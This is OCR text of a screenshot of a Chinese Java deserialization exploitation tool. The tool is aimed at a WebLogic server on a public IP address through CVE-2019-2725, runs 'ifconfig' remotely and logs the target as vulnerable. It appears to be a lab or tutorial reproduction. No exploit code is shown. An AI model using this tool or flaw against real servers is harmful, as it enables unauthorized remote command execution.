 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址: http://47.104.255.11:7001 检 查 清空日志
5
基本信息 命令执行 文件上传 批量检查
7
命 令: ifconfig 6 GBK 执 行
eth0 Link encap:Ethernet HWaddr 02:42:ac:12:00:02
inet addr:172.18.0.2 Bcast:172.18.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:749465 errors:0 dropped:0 overruns:0 frame:0
TX packets:5563780 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:377732030 (377.7 MB) TX bytes:415843011 (415.8 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:25649 errors:0 dropped:0 overruns:0 frame:0
TX packets:25649 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2425878 (2.4 MB) TX bytes:2425878 (2.4 MB)
自动检查更新，没有发现新版本！—2021-08-20 16:13:25
http://47.104.255.11:7001不存在漏洞！—2021-08-20 16:14:47
http://47.104.255.11:7001不存在漏洞！—2021-08-20 16:15:13
http://47.104.255.11:7001不存在漏洞！—2021-08-20 16:19:19
http://47.104.255.11:7001存在漏洞！—2021-08-20 16:19:24
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpk
ys/war/—2021-08-20 16:19:25